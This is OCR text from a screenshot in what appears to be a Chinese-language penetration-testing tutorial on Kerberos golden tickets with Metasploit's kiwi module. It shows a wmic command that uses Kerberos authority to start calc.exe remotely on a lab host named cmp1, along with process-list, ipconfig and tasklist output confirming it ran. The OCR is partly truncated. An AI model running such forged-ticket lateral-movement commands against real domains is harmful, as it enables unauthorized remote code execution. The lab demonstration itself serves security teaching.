 34.黄金票据（Golden Tickets）-MSF kiwi
C:\Windows>wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2992;
ReturnValue = 0;
};
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专... 用户对象 命令行 UAC 虚拟化 描述
calc.exe 2992 Administrator 00 4,368 K calc.exe 不允许 Windows 计算器
cmd.exe 920 Administrator 00 740 K 1 "C:\Windows\system32\cmd.exe" 不允许 Windows 命令处理程序
conhost.exe 872 Administrator 21 1,140 K 17 \??\C:\Windows\system32\con... 不允许 控制台窗口主机
conhost.exe 2508 Administrator 00 716 K 1 \??\C:\Windows\system32\con... 不允许 控制台窗口主机
csrss.exe 316 SYSTEM erver Runtime Process
csrss.exe 364 SYSTEM erver Runtime Process
dfsrs.exe 2356 SYSTEM 件系统复制
dfssvc.exe 3016 SYSTEM NT 分布式文件系统服务
dllhost.exe 1780 SYSTEM ogate
dwm.exe 2304 Administra 管理器
explorer.exe 2336 Administra 资源管理器
lsass.exe 472 SYSTEM curity Authority Process
lsm.exe 480 SYSTEM 管理器服务
mmc.exe 2852 Administra t 管理控制台
msdtc.exe 1860 NETWORK SE t 分布式事务处理协调器服
nfsclnt.exe 2956 NETWORK SE 端服务
nfssvc.exe 884 NETWORK SE 器服务
SearchIndex... 1236 SYSTEM t Windows Search 索引器
services.exe 456 SYSTEM 制器应用程序
smss.exe 224 SYSTEM 会话管理器
spoolsv.exe 1028 SYSTEM 程序子系统应用程序
sppsvc.exe 2736 NETWORK SE t 软件保护平台服务
svchost.exe 320 LOCAL SERV 服务主进程
管理员: 命令提示符
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d080:18d7:aedb:1abf%11
IPv4 地址 . . . . . . . . . . . . : 172.16.143.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.143.1
隧道适配器 isatap.{724E1E5E-FF4B-4ACB-96C4-81BA1E580F45}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
c:\files>hostname
cmp1
c:\files>tasklist | findstr "calc"
calc.exe 2992 Services 0 9,036 K
c:\files>